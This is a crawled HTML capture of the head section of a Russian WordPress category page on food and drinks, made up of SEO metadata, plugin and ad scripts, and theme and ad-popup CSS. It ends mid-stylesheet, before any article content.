

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/category/eda-i-napitki
body_size: 23538
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Еда и напитки | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hontos.ru/category/eda-i-napitki" />
		<link rel="next" href="https://hontos.ru/category/eda-i-napitki/page/2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/category\/eda-i-napitki#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/category\/eda-i-napitki#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/category\/eda-i-napitki#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/category\/eda-i-napitki","name":"\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438","url":"https:\/\/hontos.ru\/category\/eda-i-napitki"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/hontos.ru\/category\/eda-i-napitki#collectionpage","url":"https:\/\/hontos.ru\/category\/eda-i-napitki","name":"\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/category\/eda-i-napitki#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/category\/eda-i-napitki#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента рубрики Еда и напитки" href="https://hontos.ru/category/eda-i-napitki/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"11a70bfb2c","preview":"false","postId":"14243","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/categories/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
